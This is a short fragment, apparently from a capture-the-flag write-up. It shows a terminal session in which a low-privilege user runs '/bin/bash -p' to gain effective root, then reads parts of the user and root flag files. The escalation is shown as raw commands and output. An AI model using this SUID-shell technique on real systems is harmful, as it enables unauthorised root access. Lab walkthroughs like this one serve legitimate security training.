 bash-5.1$ /bin/bash -p
/bin/bash -p
bash-5.1# id
id
uid=1001(ruby) gid=1001(ruby) euid=0(root) egid=0(root) groups=0(root),1001(ruby)
bash-5.1# head -c 5 /home/henry/user.txt
head -c 5 /home/henry/user.txt
5b2d1bash-5.1#
bash-5.1# head -c 5 /root/root.txt
head -c 5 /root/root.txt
6af75bash-5.1#
bash-5.1#